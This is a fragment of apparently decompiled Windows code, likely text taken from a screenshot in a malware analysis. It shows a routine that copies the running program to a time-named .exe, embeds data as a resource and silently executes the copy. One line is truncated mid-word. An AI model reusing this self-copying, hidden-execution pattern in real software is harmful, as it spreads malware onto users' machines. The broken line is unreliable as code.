 GetLocalTime(&SystemTime);
wsprintfA(v5, "%02d%02d%02d.exe", SystemTime.wHour, SystemTime.wMinut
strcat(Buffer, v5);
memset(Filename, 0, sizeof(Filename));
v7 = 0;
v8 = 0;
GetModuleFileNameA(0, Filename, 0x104u);
CopyFileA(Filename, Buffer, 1);
wsprintfA(Data, a1);
updated = BeginUpdateResourceA(Buffer, 0);
UpdateResourceA(updated, Type, (LPCSTR)0x6C, 0, Data, 0x104u);
EndUpdateResourceA(updated, 0);
CloseHandle(updated);
WinExec(Buffer, 0);
}
return 0;